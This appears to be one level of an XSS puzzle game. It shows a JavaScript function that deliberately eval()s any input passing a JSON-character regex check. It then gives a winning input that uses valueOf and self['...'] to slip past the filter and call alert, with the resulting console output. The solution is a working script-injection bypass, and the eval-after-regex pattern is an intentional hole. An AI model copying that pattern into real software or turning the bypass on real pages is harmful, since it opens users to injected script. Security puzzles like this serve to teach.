 The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(text) {
  var i = 0;
  window.the_easy_but_expensive_way_out = function() { alert(i++) };
// "A JSON text can be safely passed into JavaScript's eval() function
// (which compiles and executes a string) if all the characters not
// enclosed in strings are in the set of characters that form JSON
// tokens."
  if (!(/[^,:{}\[\]0-9.\-+Eaeflnr-u \n\r\t]/.test(
          text.replace(/"(\\.|[^"\\])*"/g, '')))) {
    try {
      var val = eval('(' + text + ')');
      console.log('' + val);
    } catch (_) {
      console.log('Crashed: '+_);
    }
  } else {
    console.log('Rejected.');
  }
}
Input 103
{"valueOf":self["the_easy_but_expensive_way_out"]}+0,{"valueOf":self["the_easy_but_expensive_way_out"]}
Output Win!
Console output
Alert: 0
undefined